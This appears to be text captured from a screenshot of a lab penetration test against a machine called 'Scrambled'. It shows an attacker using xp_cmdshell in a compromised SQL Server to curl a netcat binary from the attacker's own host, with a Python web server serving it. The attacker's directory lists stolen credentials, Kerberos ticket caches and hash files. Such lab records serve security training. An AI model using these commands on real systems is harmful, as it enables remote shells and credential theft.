 192.168.0.181 10.10.14.58 Scrambled-10.10.11.168 20% 12:33 AM
SQL (SCRM\administrator  dbo@master)> xp_cmdshell "curl 10.10.14.58/nc.exe -o C:\Temp\netcat.exe"
output
--------------------------------------------------------------------------------
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 28160  100 28160    0     0  60161      0 --:--:-- --:--:-- --:--:-- 60170
NULL
SQL (SCRM\administrator  dbo@master)>
五
条
悟
❯ ls
kerbrute creds.txt getTGT.py ksimpson.ccache 'Network Security Changes.pdf' SID TGS
Administrator.ccache Database.txt GetUserSPNs.py nc.exe Scan sqlsvc.ccache TGS-hash
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.168 - - [02/Apr/2024 00:33:02] "GET /nc.exe HTTP/1.1" 200 -